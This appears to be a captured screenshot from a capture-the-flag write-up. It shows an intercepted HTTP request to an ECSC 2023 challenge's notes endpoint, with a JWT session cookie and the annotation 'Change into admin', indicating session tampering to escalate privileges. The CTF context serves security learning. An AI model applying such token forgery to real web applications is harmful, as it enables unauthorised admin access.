 1 POST /notes HTTP/1.1
2 Host: flag-bearer.ecsc23.hack.cert.pl
3 Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiazFrOSJ9.Rvmw2sxvYmGfuEAP0b1eN1IB_ITbK_cGEKuzZJoVIXM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: pl,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://flag-bearer.ecsc23.hack.cert.pl/notes
9 Content-Type: application/json; charset=UTF-8
10 Content-Length: 75
11 Origin: https://flag-bearer.ecsc23.hack.cert.pl
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
Change into
admin
17
18 {
"name":"5ac375a4-b40d-4a30-a66e-b2fd95b5010c",
"content":"give me a admin"
}